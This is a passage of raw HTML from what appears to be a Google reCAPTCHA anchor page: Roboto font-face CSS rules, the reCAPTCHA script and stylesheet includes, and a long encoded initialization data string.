  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="AbfzHys9KCZPlgFS7CmrzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="AbfzHys9KCZPlgFS7CmrzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AbfzHys9KCZPlgFS7CmrzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fcKsYRvCo1BbwoTDhxnCpVrDujQnwqzDtMKgwo7DiHFGXsOSw40LMwwmwoVJw6wPK8O2w7MJwp0WIH1/[base64]/CkMK+XGlUUcKhdm/DgcKGeF/[base64]/CvVJbLCnDucORwoTDkCrCvsOdwpxCw6XCqXYew5TDmDMhcMKHV2LDuXzDkT3DmhrCv8K6w7kZU8K1acOCA8K1M8Ojwq/CksKbw61+w4h1w75cTm3DoEbDhsKHXMOcw5kEw4HDp07Dg8O1OHE5AMOKK8K8FGzCsMOPDhAfOsOHwp5OHHTDkklHwo0wa8K+AmQ3w4/DrHvDlsO1wpdCD8OZwprCgmkCw75CTsOxJAzCgFXDvF8VZT/[base64]/Dj2PCm1QOScOuw4M+woNHwrJfWkfCusOKfGchHsK1TG4YwrATGkXCoMO1wpo3UsOgwqERwoTDgcKcw6gdw53CghbCsMOfw6YFw53DksK/wrxgwp8NdsKqMcKhBDBtwrXDlMOiw7nDh1bDuzgswrrDrksRGMO4XWUbw589wq9hCU3Dqkxiw4B3wpHCr8Kjwr7Ct3lUDcKwwqDCgMOcPMOuH8Ocw4Yzw6HCgcOkacOvU8KxVMKkWxbCjj12w5XDh8Kqw5bDqB3CrcObwr5jCl/Djktdw5llTlPCjwzDtsO7cV5/aMKGAcKLwqfDknZJwqPCtx7DhC7DvsKHwp0yeXLCtMK0S0FVwpsIwokuw5/CsMKpbSBBwpbCrsKow4AGazjCh8Krw6bDgXBbw73DucKGEyJDUMOJM8Opw6HDvj3DksOiwpHDtMO/[base64]/DmsKUwolyacKAwrDDmsO7P3UnUiDDm3UMYMObQDzClsKTwpfCmcOJGMKEw4FtKsK/SMKdE0soAjTDrlMcw6t3wpzClMKHIcO5MMOxR0IpYzbCuH0hwoLCljTDrgUeDkUlw6gmU8KTw5YFRRnCqsOFacKcHcOEdsKrZmJaQBLDvQ7DjcOceMKCX8ONw67DpTXCncKQHxMVDhfCrMKieRMsE0IlFMKcw6/DkhfCnxvDiTwjwqEawpfDuAXCshNLV8Olw5bDm2HDhsK2GB/Cvw9CwpjDjsO5wotPwoYacMOJwrLDusOwDmBVRRPCng8GwronwrZjDsK7w4PDocO+w60mw5IKZwowZWTCs8KZDRDDpcOjd8KhfxzCqcKqw6XDtcO/HsOJwrIkQSQEwoPDnsOuZ3HCmsO8w7fCrcO8wrQFGcK0Snw7KxN8JMOQVMK8TcOsdBPChzHDvMOMw41IYyfDocO4w7nDkhBkf8OYwpdew4hLw5siwpXCulMzbirDvVvDq8OrYcOywqtnwqLDnsOYwqrDk8ONMnVCVFHDonwbwr/DjgMBLcOUNcKhw4/[base64]/DiMK/YHfCr8KmwqDCuEbDrUU6wo3DgCcFwoRAPgnDkMKqwrnDghTCqlHDhsONwqFJw7lJw5sawrpdw4DCgj9pF8KQVsKyw7vCsDlZw5xTwqsmFsOfwrzCuwjCucKwR8OOYcOTwrPDqnvDlgtMwozCksOww6Mhwqh/w6/[base64]/[base64]/Cp0gVV8OXwpNhwq3Ds8K+w4Vcwrw8JRISw5wiLFHCk8O+wqNOw4zDpDl7wrwFY3hTUkrDvVhdwrnCpsOMRsKMNcOgDAXCpcOkw67Dr8K7wqtjwohaYyHCtCPDlQh/wovDjkAnJzXDllx/SBI+w5fDo8KIw65yw7PCssOtCsOVC8KxIsKUFV9Tw4DDvWLCnVXDnCbCsl3ChcKDCMO0cEk6HXdED8Ogw60fwpFiGcKNw7DDrXRnWh4Aw7jDiDgxciDCn3AwwqnCnzdUDMKeT8Kdwp/DiGYSwpk/wovCpsO3wqfCjRlKwodFw5w8wrrDmxoBw6REBH0QwoguT8OPwrnDiwAjwqEFe8OVwqnClsKwwq/[base64]/[base64]/[base64]/[base64]/Du8ONdGrChxsXwoN6w5I3VcKkZnNOw5LCicKvacKuwpQHwol+UyReWR7DkwYaJsOMOBDDlMOIP8KEdUUGCMKcMMOew6/[base64]/DvMKHG1XDv1IodcOcw6Y3PcOER8O/[base64]/wqkBwoXCk1/CmS/[base64]/[base64]/[base64]/[base64]/[base64]/E8O+wp5Zw6vDtMO0w7nDuWbDjsK/wpTCl8KZwo9ESsKkKFfDs8KEYcOobcO0w6vCuz4RwopIwr8aTMOeJ0vDlcONw73Cv3PCu8O7wrvCtsOLYkwAw6XCusOKwpbDkGJaw79+TsK4w70LCMKOwpF9wpJHRTp8U1/ClBBSe3xmw6dlw7XDlsKJwo/DlClCwpdTwpQUPhUEw5fDicOrdcOvQMO0UcKXdGI2wo9iwpTDtELDiQHCkXc+O8KzwqRxL8Otw653wobDrVPDpn0rwqXDs8KRw5bChMO6H8Ovwr/[base64]/DvnAtwpnDtU3CoMOFWlzDisKSUMOzR8K7wqbDl8KZKX8Tw6rDgRdtRcKIwrU5aTrDiwsLw6pnBkhmw5LCuG1cwonDgcOLUcK3w77CoynDrWEww5/DiToscjp/BF/Dix5+CMOQXSjDl8O/woJJRytgwplXwq5QKlTCpMKrcGpOMUklwo/CkcOcTzfClFXDkUk6esOjeMKyw4gwwoHClsO3w5jCnMORwp4MQsKHwrdQacKIw6PCgh/CqMOMwrbDgU1mw4vDnlXCr27DnsOaXSnCsXBQw4/[base64]/w79PwoLDtMO5w7vCnMK5w5PChyDCkC/ChgPDmsO0CMOKaMOsK8O4wpvDv8OoKT/Cgk1twqEKw48awrDCv8KBwqBRwpTDtXtxXiYgwrMdw6fDnibCumpTwrXCsAVZN3LCjXVUwoTCuSrDo8OHak1BG8OUw4HCr8Ogw7wgFsKmw6nCmznCnQ7DvxoXw7hxT3Y/[base64]/ewfDk8KAwoTCgsObw7jCi8KvWsOkKHnDocOOFsKHw5JlYwfChsKzwp1/IMOqwo/[base64]/DkcObTMOxJsOfDVvChMKyw4DDg2JvbgnDtsOJV8KJwpJ7cR7CshlqwrXDtWvCn1XDgMKJVsO0QAHDqwPDqU7Dk8O/w4vDssO5wqLDoHoVwpDDrMODfsO1w4FLRsKoc8K0w4EYDsKMw7k+d8KdwqzCmDQIB0bCoMOoSTFwwrBRwpjCv8OiH8KfwrYEwrHCt8O/[base64]/wrYGwpHDssKuwoHCm1Maw4o9w7nCjX7CmXgIIysfSsOUwoLCisOYPcKeOcOtFcO/fSpNXxxaEsKwwqVIXSjDt8KrwpvCuGYtwrfCgVNuBMKaXzDDucOaw4zDmMOAVBpvO8OQbF3CkSIyw6TCvcK9L8Ocw7DDpRrCtjDDr2zDtCLCscOjw6HDlcKnw4xpworDjlLDr8KaExp7w7Eew5LDp8OiwqTDmsOswotNw4TDg8KpHxHCtkPCmg5LM8O/AcOSIV4lABDDvXcBw5ULwrfDuXQEwq8hw7VlWRjCr8Orw5jDksO0VcK/M8OqcQXDtXHCtE/[base64]/[base64]/[base64]/CmEN4w7Z3w6nDgGnDqsOYwpA0SsOTHxbCpWkVUG/[base64]/Dmx1gwq/DicKRSBrDkyIQMcKtwpDDl07Dn8O/[base64]/d8KzW2E/wpB0JcOJw7QMc8O0wp3DucO5wqsUw4PDkMOCRcKawonDk8OnFcO3YcKdw7Etwp/DgR9LHlTCkCIKFx/DiMK9wqTDm8O1wqTCocOYwqLCjw59w7PCnsKzwqbDknsVcMOeeGlVVSPCnm/[base64]/w7rDusOMw7rCucORwonDpgkMw7/DkcO1w7YlLsKVwqsiw4jDqD/CscKEwqDCkiQ/w41LwojChi7Ci8O/wpVOVMKhwrbDuMOCKCPCrwwbwofCl2FARcOhwrMWAm3Cl8KaRkzCn8OUcMKvPMOmH8K6J1PCrcOLw5/CiMKow77Cuitlw4A5w45DwrVNQcKiwpMtOXvCqMOwfW/Cig0hKyA7SRbDmsKjw4HCnsOUwrDCs1jDsQlmGR/[base64]/UMKxJcKBw6lmKD0fEMKsw4PChRTCnlEiwpUQwo3CrcKQw749Z3fCvzYvw6Y0wqfDqsO8YFlvwrDCmHASDQALw5/DtsKCbMOXw63Do8OpwrXDgcKIwowWwrYdGzp/dMOQwqTDhjc0w6fDhMKQYsK/[base64]/w7E4BMO/WsKxw6zCp8OjwrvCgMOJw6cFaHvCinhWBHdew6tQOsKew513wo1MwpvDksKBQMO+Wx3CtnvDmkLCjMOrRXgKwpTChMO0U0vDumBDwoTDrcKXwqPDmF8Ow6UjKlPDuMOUwplAw7x5wownw7HCmyXCv8O9QArDpkAAQzjDpcOlw5fCvcKJc0p/[base64]/w77DiRXCp8OfwonCkAfDpBsXw4oQwqbCmn1dwpjCtcK6wrnDtWbDn3HDvy/Cp08AwqrCphczLcOzBBbDgsOvKsK8w53CszUYXcKqGXrChW/DoAp8w6U3w7rCmSTDm2PDtlTCnRJCZsO3JMKreMO/RmTDvsKqwoRTwoPCjsOGwrvCj8Ktwp3ChsO6wp7DhsOdw74TR3B9aVnCgMKYSW5mwp9jw6gCwpbDghrCqsOrf1/CsxHDnkrDj3Y/bh3DlxMPeTEawr4iw7o7cgXDisOCw43DmsOLOBB0w758O8Klw5oOwrtVUMKjw4HCqRE0w7BwwpXDsjRDw4F0w7fDhWnDjUnCnsOAw7/[base64]/[base64]/CoxsfeiNVAR1Swp1Jwoo3w78HWMKuwpgjw6UKw4XCusKAL8KcKmk+UD/DnsOQwpcWDsK+wpMtQsKXwphNGsKGG8Oef8OSLcKywrnDsQHDpcKLXGxwb8OFw7NewrvCl2BNQ8KXwpANOVnCrxopMjwwRyrDl8Ohwr/CkFfCusOGw4gHw7RfwrlzLcKMwrkIw4VEw6HDvmEFPsKBw51Hw5EcwpnDsWppDSXCs8OQXHAMw4rDssKLwp3CrlrCtsKuJHtaYhctwrw7wp/DpQvCompiwrVObnPCh8K3SMOof8KHwofDqMKVw5/CkwLDlHghw7fDncKPwr5YY8OrJUvCp8ObUl/Dum5Dw7VPwqcRBgrDp2xyw7nCqMKFwq8owqE/wqTCt1xwRsKNw4MTwoRHwo8xdy/CqkXDtT8dw4TCh8Kww6zDun4PwrxKNQPDrjDDi8KXZMO9wpPDhG7CnMOrwosIwr8BwoxkFFHCoVMuKcOUw4ZcSFLDoMOiwotjw5AlE8KpKsKwPAtUwq9sw6ZTw44Qw49Qw6EBwrLDvMKiPcOrGsO6woh7FcK/b8Omwq87woPDgMO1wofDiT3DqsKzPFU9aMK3w4jDu8O+N8ORwqvCsB4owr43w61Jw5rDimnDgsOQcMO3QsOjTsODHMONHsO5w77Cn0rDusKKw5nCl0nCsE/CkzDChCvDtsONwoxQOcOgPsK4I8KPw5Fiw5BDwpoCwphpw5gbwqE0H3VJD8KFwrtPw5/[base64]/[base64]/ScKhbkZ5wpDCqADClMK9w6EJwrbCr8KWwpbCqMKVw7Uhwp/[base64]/[base64]/WcOuRMKKBsOmw7smWVIQHit/wrvCssKfQ3U+QxfCk8Kbwr0MwqzDpldfw4dhBRgxTcO/w70wK8OWIH9Jw7vDv8KVwr9NwrAtw4FyBcOGwoXDhMOCYMKuOT5Gwo3DuMODw5HCuhrDjibDq8OdR8Oebls8w6DCv8KOwpYoHFJ2wpDDgg7CmcO6SMO8woVKbE/DkgLDpj9VwoQTKipNw5xPw4nDu8KTP0DCk17DvsOKO13DnznDr8K6w6olw5XDssO1CX3Dq08xBiXDscK4woTDr8OJwoVsesO/[base64]/DjG3DhMKBw5Qsw5VdIWbCtcK1w4jDnCDCocKZBMOXDBltwonCpCQsbSUYwpV3w7PCicOYwqXDhsOmwq/DgDLCh8Ovw5ZAw54Aw6lHMMKOw4fCjWzCuivCkDFPIcOkN8KmClw5woY1TMOewoYPwqFHbMKIwodBw4JYB8OIw5pXOMOsH8OQw6o6wqIaEsKHwpNoME1re1QBw5EzODzDnH5jwrnDvnXDmsK/VDPCs8OXw5PDvMOiw4clwpxeOmIhCXZHMcO9w79kfHcWwp1cAcK3wp7DksOUah/Dj8Kmw7YCCSDCqTgdwqJgwpduK8KFwpTCjBg4Y8O/w6cdwr/[base64]/wrjCh8O9P8KTw6vDjsOLLcKhwrDChm8kQsO4w6cMwpF0NWnDuXbCocKiwqjCtsK8wpjDnVt/w4bDnUUqw4NkQThwZsK3KMKTKsOmw5jCosOwwpvCp8KzLXgiw713AcOewoLCnn9kccOPWMKgbcOGwoTDlcOzw43DiDk/QsKyKcK+c2cJwq/CssOmNMKEZcKweEsbw6bCtyIHNREXwpjDgQvDusKIw7bDnGzCksKUPB7CisK9CcKbwoHCh05Fb8KFKMODVsKuEcKhw5bDhF/CtMKsJWECwpRJHcKKN10FGMKdfMO9w7fDp8KZwpLCvMOmVMODACwHwrvClcKBwrI/wrjDl2TDkcK5wqXCqgrCnBDCuw8xw6PCnxZvwobCgDrDo0RdwrnDpEnDisO4VX/Cs8KkwrFvccOqH2RlQcODwrVuwo7DnMKdw4PDkjRFdMKnw47Do8KKw799w74XB8KGUUfDiVTDvsKxwoLCrMKawoAGwrTDjHHDpDnCqcKgw518ZWFZc0TCiWjCjSLCrsK4wqHCjcOBBsOTX8OtwpEBGsKUwpdOw4B7wp9lwplnJ8Oew73CjCPDh8KEb2g7LsKQwo/[base64]/CgXBIH8KKDMKsw5bDshfDu3zCisOcB8K3w57CpMK4w55/[base64]/M1AKw5MRIW3CtgbCs8Knw6gmwpw6woZ6IEjDtsKtXCAGwrnDpMK0woYuwpfDsMOJw7pNdAwIw4Mdw7rCi8OjbMKLwoVycsK+w4ZxKcOKw69TLBTDgW/[base64]/Dl8KCXFYNfMO3woTCk2/CisO+asK5wqzDhcOVw5jCgRHCqcOOwrpGPcOXKEIjDMO/[base64]/GW1Rwotww4rCnsKDwpnCvcOQFWHDin7CvMO8w48Ow4xlwqIIw6ghw4hBw6nDrcONa8KjbcOKTD0Cw4jDv8OAw6HCqMO5wqBnw7XCnMOgEAIoNcK6JMOEAWkEwo/[base64]/CghFNJ8KgwoLCmwbDixs+PUnCvsKkScO6wp/Cnn3CslURw6AxwpjDiRLDmA/DgMOTLsO6wrwLDHzDjMOyJ8KPSMKIf8OCD8OHGcKMwr7CowZOwpdgU0o5woVCwpYbOHknHsKrB8Kxw4/Ci8KIMAnCq21yJiXDpR7CtnLCisOfe8KaT13CgDMHZ8OGw4vDrcK/wqEwdgo+wqYmfXnCjEJowrlhw59Gw7jCmlvDjsO8woPDtXnCvG5mwoPClcKxd8O2S3/[base64]/Xk8Aw6hAbcKncMKSwqVGJ8ORPArCokl2FD/[base64]/DlkpYwrVFw5XCmCHCvjglED8/[base64]/B8OJKAYeJsKUwqzDlcK9wqbCgk/DrMKTMcKMw6LDrsKbSsKuO8KAw4p+EkUYw6PChn3CncOBZWLDglPCqU4Fw5jDpzMWfcKnwpLCgk/Cmzxdw48pwrfCgWTCkzzDsQXDnMK+L8Kuw61xIcKjCmzDksKBw47DolZVYcO0wp/CuHrClGJoAcK1VHrDuMOGei/[base64]/CqMK0w4E5w7nCu3ZEV8KJScKZwpFLJQLCrXwdw6YFJ8Owwqx5FEPCjMO9wrk6a14twrTChkZzVGUPwpY5W8KNWcKPPFZmHsO7CiPDnnvDvzc1BSNaT8O/w7PCqlJbw4clClEtwqN4ahzCiSPCosOkUndLbsOAI8OAw509wrfCm8Kxe3ZCw4HCg08vwoQDJ8OATxM6TQclRMK1w7zDmsO5wp/[base64]/CuUpaPcOgQsOKfMO5w4whZhLCmWBrGV99wqjDlcK+w7RYf8KRKStrIgEhV8OhSAQYPcOwbsOaP1U+YcKMw7LCosOUwobCucKtSRXDtMKCw4HCoSAuw41WwoTDljXDm3/Cj8OGw4HCp38ZejFXwrtpfSLDhk7DgUskLw9YMsK4L8KHwrfCvUsAHSnCncK0w4zDjAPDgMK5w6/DkEZ+w5FvQsOkMhhoZsOOUMO8w4HCrVLCs0ofdEnDhsKsR25zVgZRw6XDn8KSFsOww5Jbw4clHS5gOsKDG8KMw6TCpcOaNcKLw65JwozCphTCvsOywo/[base64]/Cv8OAJBELKMOIF09gYsOxTmbDmnIww5nCl0Ixwq7Crg/DqxsIwrkCw7bDnsO4wonCpCwgcsKSZsKbcwMKdxPDuzrCjMKAworDvDdLw5LDsMK8G8KZDsOGR8OAwqjCgXvDpsOlw4Fvw7EzwrbCtynCgjorCcOMw5LCvcOMwq03Z8KjwoTClsOwKzfDgh/DqCrDgUAXdUnDmsODwrN+ClvDq1NdJVghwq1ow4zCqRdsfsOgw6BJacK8fzAUw705T8KQw6MBwql7A2NMasOJwr5nXGvDscKaIMKLw7wFK8O9wp1KWlzDiXvCv0HDqQTDsUJsw44tZMO5wpkKw4IITWfDiMOVBcKww6vDkh3DsDx+w5fDhFbDvHbChsOGw6/DqxoafFXDmcOrwrwvwp0sHcOCHHbCu8KlwoTCqh4qIivDhsO6w5JOFULCg8OPwot/w6zDhcO+e3x7TcKbw7ltwrHCicOYJcKPw5zCnsKpwpNeemI1wpfCiXPDmcKrw7PCj8O4E8OcwqbDqgFRw5/Cq0sjwpnCjHIewq4AwovDi1kzw7UbwpjCkcKHWQDDqGbCoS7Ct0c0w5zDjG/DigvDrFrCh8KXwpbCukgqLMOcwq/DtVR7wqzDnEbCl3jDqsOrQcKNZCzDkcOzw4zCtDzDqhMwwoUdwrnDssOoPsKPR8ORQ8OAwrR+wq9qwpgJwqscw4LDt0nCisO6wrHDisO/wofCgsOgw5YReW/DuSRCw7w9asOBwpB6f8ODTgVNwpExwpRewrfDo1jCnw3DrgPCp2AwUV1ANcKpVSjCscOdwr9UNMOdLcOcw7rCrVzDn8O6ScO1w5E9w4YjECsfwpIWwokVYsOVeMOjC3l5w5HCocOQw4rCvsOhN8Oaw4PDi8OcF8K/InfDnibCoSfCu03CrcOTwqbCjMKIw6zDlwYdGGouQsKww4bCqwoQwqVGay3CpR3CpMOnw7LCoUHDjmDCuMOSwqPDucK8w5/DlQkPfcOEFcKXMy3DnC7DgnnDsMOtGwfCnQQUwqp5wofDv8KTMHEDw7lhw5PCiT7Dg1XDvSPDucOAWybCj0oyNm8xw6p+w77CqcK0eE9Ywp0aQ1F5bH0tQhnDsMK9w6zDkn7DpRZRFQkaw7bDoUXCrATCpMKqWnvDqsKLPhPCoMKSaxYvHmtUFFI/H3LCpW5nw65Qwr4QMcOiRsKHwpXDsRZuacOaXTvCusKfwovCvsObwrXDhcOQw4PDvl3DtcK3B8OAwopww6fCkU7DhWDDv0wiw59RU8OdP2/ChsKFwrdMGcKLN17DuiUcw7/DjcOiUcK2wo5EBsOkwqZ/Y8OEw6MeJ8KdMcOFSjlLwqrDhj/Do8OsDMKjwpPCiMOmwoB2wpjCnzXDnMK1w4fDhX3DsMKtw7Bhw47CkU1Bw5hSXWPDrcKnw77CujEyJsOUBMK3cRBiDx/DlMKLw5PDnMKCw7ZIw5LDq8OIZmUFwqrCgTnCscKAwo97CcKawqXDmMK9BzzDs8KaQXrCoAEHwqzDt38bw7tVw5ACw709w4bDq8KRAsK/w4sWbjcWUsKtw4piwrNNWWBFQz/DlHrDtXZ4w67DqQRFLWAXw7ZJwovDm8OIK8OKw6vCmsK1GsOYMMOCwpIew57CqVZ8wq5BwrN1OsOWw4/DmsOLOljCqcKRwqECNMOhwpbDlcKHN8OewrluZAnDiUsAw67CjzbDu8OZOMOIHRZ8w73Cqh8kwrFDW8K2PG/[base64]/[base64]/[base64]/DixdBT3/[base64]/DqMOSM8KvwrMpwqXDo2oAYikOBUHCsWBkCMOfwq8Ew6t6wqRTwrDDtsOnw4NwBn0zDsKow59Pf8KhT8OqJiPDlUgsw4LCnVPDpMK0T2/Dp8O8wrHCq1tgwovCpMKdXcOWwqDDpUIkDAvCmMKhw73CpcKoFgZIazpsccKlwpTCr8K5w7LCsX/DkAzCncK7w6nDvkxpf8K+Q8OXdBVzf8O9wroWw5gVCFXDocOERBJxJMKewpzCmQJ7w5VYUWYyRlbCtEPCjsKhw6vDrsOrHVTDusKqw5fDncK/ESlICX/CtMOXSXjCtEE/wphFw6B9SmvDpMOmw6RPFUNeBcOjw7B0E8K8w6YsKjhZEj/Du0oEQ8ONwok8wo3Cu3XCuMKAwq9BQcO7akJccGMmwo/Cv8OiesK8wpLDoCELFl3Co2kowqlCw4nDkW9kWDlHwqHCkHgHdVFmF8OXIcKkw7URw4nChSTDsj8Ww6jDoTp0w4DCvBkyC8O7wocGw4DDmcOGw6/CrMKsEcKpw5LDu0Fcw7oSw6A/M8KjOMODwoYdcsOlwrwVwqxFWMKdw54JGRHDr8KNwqJ7w5EvccKdIcOVwrzCn8OZQyNYcjjClRnCqTfDscKCdcK5wonCgcO0MjcsEznCgAIJKTlIM8KewosTwoQkbU9FIcKIwqMCRMOhwr9/TsOCw7AGw6/[base64]/YcKowpXCpHTCiMK9b8KKKW0Hw4jDvcK5w74HWcK7w7nCoBbDvcOVJMOYw50pwq7CscOdwqbDhTwcw44twozDuMOiGcKRw73CpsO/QcORK1Jkw6ZCw40Hwr/DlDLCisO8MSgnw6jDgsO7DSEKw6zDkMOrw4I8w4PDgMOYw4nCg3dkK1HClQcswpbDhcO+FA3CtMOPe8KsHMO/wqzDkBBtwq7CnE0qI0rDjcOsbjpTak1swohHw5ZJCcKLfMKZdSIlEAnDt8OXJhwowpMtw45tDsOtfkU+wrHDgiZSw4PChGZGwp/[base64]/DlcKuwpVLZyPCnMKZw5/DisKOw7TCvBUOw5pcw5DDoE/DkMOYYyt7O24Zwrlpf8K/w7VJfXLDj8KBwofDlXN7MMK3DsKtw5AIw4BrPsK/FWDDhhY3VcKTw4xmwogTXmZ9wp0PdkDCrTTDusKfw5NXVsKFblvDqcOCw6bCpEHCmcOsw5/CgcOTZMO5Z2vCocK8w7TCrCYAe0PDm3TDmh/DvsK8MnVqQ8KbFsKOMXwEBT82w5JmYynCqzt1V198fMOgUR3Ch8OwwoTDjiwRX8O4YR/CjgLDs8KgJVB/wpA1OWXCrH0zw6jDihnDjsKLeSLChMOcw4geOcOyLcOQSUDCqCcrwqrDhT3Co8KTw7nDjsK1Z15DwrUOw4M9HcOBBsOawonDvzl9w7vCtCpPw7vDsXzCimF9wrgjbcOvYcKTwpxjNRfCh20BDMKUXnHCksK0wpFbwq5Gwq8FwoDDrsOKw4bCsVzChndRGsKDfHATOH/ComIIwoXCvyfDsMOsDz56w7Y/[base64]/DjDMDw45/UFByPMKJw6/DqGgjLcOjwqbCoA87LV7DgW0kXMKkUsKZRRvCmcOFYcOhw489wqTDuBvDsyBgbwsSI1XDgcOQNRLDlcKgKcOMLSFvaMKtw7xWUcKMw6pHw77ChTHCrMK3Uk7CjTTDoF7DgsKIw5hUS8KPwofDl8OgMcO5w73DrsKUw7dBwo/DpMOPJTYwwpfDoFgHeCPCr8OpAsOBDCkXGcKlN8KhTnFtwpknW2HDjzvDvw7Dm8KrOcKMBMKew4NhKUFpw7d7MMOvalEQXS/CssONw5QrG0Z2wr1dwpzDlD7CuMOyw4LCp3wuMEoDC19Iw6hnw6oGw6APBsKMUcOIfcOsf0AgbnzCjyYKSsOtQwgdwojCpxFLwqfDik/CkDDDmMKWwpzCkcOLJsOqbMKwLmzDmnHCtcK/w5jDm8K6CjbCoMOxEcKKwofDtjnDo8K6ScKuJktrTh86CcKLwpLCtUjCh8O1DcO+w4nCkxvDiMKJwpQ6wp8Kw7IZI8OSMyLDrsKdw7bCj8OBw709w7QofSvCqX0CdcOIw6/CknHDgcOHfMONZ8KQwohJw6LDmxrDq1hBVcKjQMOLOlJyEsKRfMO4woMfN8OZVjjDrsK2w5bCvsK+amXDvG0JUsKdCWXDlsORw6dYw7J/BRMbYcKUecKuw7vCh8Ouw7PCjsOyw7PDkF/DgcKCwqNEFj7Dj1TCs8K9L8ORwr3DsCF2wrTDimsTworDpgvDqE8YAsOrwrZawrcKw7fCj8Kow5/CgVshZh7DtsK9fE9sJ8OYw6UgTDPCvsO7w6PCpAt0wrYCJ31Aw4EQw5/DusK+wrFEw5fCssKtwp4ywqx4w6RSHWzDqxJQIR9ew7wQW3d4WMKPwqLCvix7aFMfwpPDgMOFByk2OHY+wrbDg8Khw6nCrsO8woALw6XDk8Otwo1PdMKow6PDvcKHwo7CsUhbw6DCp8KFScODEsKcwp7DmcOeasK5SARaZC7Djkdyw5J8w5vDhQjDgmjCrMO2w5HCvw/Cq8OIHx7CqzUbwo1/NMOMeXfDqETCskRmAsO